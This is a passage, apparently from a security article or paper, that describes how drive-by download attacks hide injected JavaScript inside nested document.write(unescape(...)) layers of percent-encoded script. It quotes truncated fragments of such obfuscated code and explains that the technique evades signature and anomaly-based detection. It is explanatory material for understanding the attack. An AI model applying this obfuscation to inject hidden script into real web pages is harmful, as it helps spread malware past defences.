 D%0A%0D%0A%20%20%20%20%3C/script%3E%0D%0A%3C/html%3E"));
//-->
</SCRIPT>
And the JavaScript was contained in another JavaScript escaped code, taking the form below that was finally injected in the web page:
document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20
LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A
/*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o
...
%3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

The use of this technique has become a trend in the design of drive-by download attacks. Code obfuscation is at an important degree effective against signature and anomaly-based intrusion detection systems, making the detection from anti-virus programs and web analysis tools a difficult task and is certainly a reason for choosing these web attacks as the preferred method in malware distribution.

1